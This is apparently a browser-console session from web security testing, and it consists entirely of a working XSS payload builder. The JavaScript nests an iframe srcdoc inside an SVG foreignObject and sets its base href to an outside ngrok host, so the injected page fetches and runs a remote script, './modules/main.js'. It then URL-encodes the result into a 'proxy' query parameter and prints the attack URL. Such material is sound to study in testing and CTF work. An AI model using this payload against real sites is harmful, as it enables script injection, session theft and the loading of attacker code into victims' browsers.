 DOM Invader is NOT enabled.
const base = "https://02190c90ecb1.ngrok-free.app/";
const loader = `
const SCRIPTS = [
"./modules/main.js",
]
for (let src of SCRIPTS) {
const script = document.createElement("script")
script.src = src
document.head.appendChild(script)
}
`;
const srcdoc = `<!doctype html>
<html>
<head>
<base href='${base}'>
</head>
<body>
<script>${loader}</script>
</body>
</html>`;
const svg = `<foreignObject width="100%" height="100%"><iframe xmlns="http://www.w3.org/1999/xhtml" srcdoc="${srcdoc.replace(/"/g,'&quot;')}"></iframe></foreignObject>`;
// Final URL (copies to clipboard in Chromium-based browsers):
const url = 'http://proxy/?svg=' + encodeURIComponent(svg);
console.log(url);
http://proxy/?svg=%3CforeignObject%20width%3D%22100%25%22%20height%3D%22100…0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%22%3E%3C%2Fiframe%3E%3C%2FforeignObject%3E
undefined